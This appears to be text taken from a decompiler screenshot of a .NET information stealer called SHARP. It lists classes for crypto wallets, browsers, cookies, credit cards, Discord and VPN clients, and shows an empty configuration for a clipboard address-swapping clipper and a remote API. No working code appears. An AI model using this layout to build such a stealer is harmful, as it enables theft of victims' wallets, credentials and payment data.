 Assembly Explorer
{ } SHARP
AesGcm @02000002
Armory @02000041
AtomicWallet @02000042
AutoFilesFormat @0200002C
BCrypt @02000003
BitcoinCore @02000043
Browsers @0200000D
BRWSR @0200001B
BSSID @02000095
Buffers @02000097
Bytecoin @02000044
Clipboard @02000039
Config @0200003E
Base Type and Interfaces
Derived Types
.cctor() : void @060000AA
Config() : void @060000A9
addresses : Dictionary<string, string> @040000F2
antiSNG : bool @040000EE
ApiUrl : string @040000F6
cclipper : bool @040000F0
clipboard_check_delay : int @040000F1
dirsToCollect : string[] @040000F4
extensions : string[] @040000F3
id : string @040000EF
language : string @040000EC
method : OMethod.OMethods @040000F8
myPrivateServer : string @040000F7
sizefile : int @040000F5
token : string @040000ED
CookieFormat @0200002B
Counting @02000067
CreditCardFormat @0200002D
CyberGhost @0200009D
DashCore @02000045
Discord @02000050
DiscordAccountFormat @0200005D
dst @02000052
Electrum @02000046
Ethereum @02000047
Exodus @02000048
ExpressVPN @0200009E
Filemanager @02000068
Files @0200005E
Config
1 using System;
2 using System.Collections.Generic;
3
4 namespace SHARP
5 {
6 // Token: 0x0200003E RID: 62
7 internal class Config
8 {
9 // Token: 0x040000EC RID: 236
10 public static string language = "en";
11
12 // Token: 0x040000ED RID: 237
13 public static string token = "";
14
15 // Token: 0x040000EE RID: 238
16 public static bool antiSNG = false;
17
18 // Token: 0x040000EF RID: 239
19 public static string id = "";
20
21 // Token: 0x040000F0 RID: 240
22 public static bool cclipper = false;
23
24 // Token: 0x040000F1 RID: 241
25 public static int clipboard_check_delay = 1;
26
27 // Token: 0x040000F2 RID: 242
28 public static Dictionary<string, string> addresses = new Dictionary<string, string>
29 {
30 {
31 "btc1",
32 ""
33 },
34 {
35 "btc2",
36 ""
37 },
38 {
39 "usdtTRC20",
40 ""
41 },
42 {
43 "eth",
44 ""
45 },
46 {
47 "xmr",
48 ""
49 },
50 {
51 "xlm",
52 ""
53 },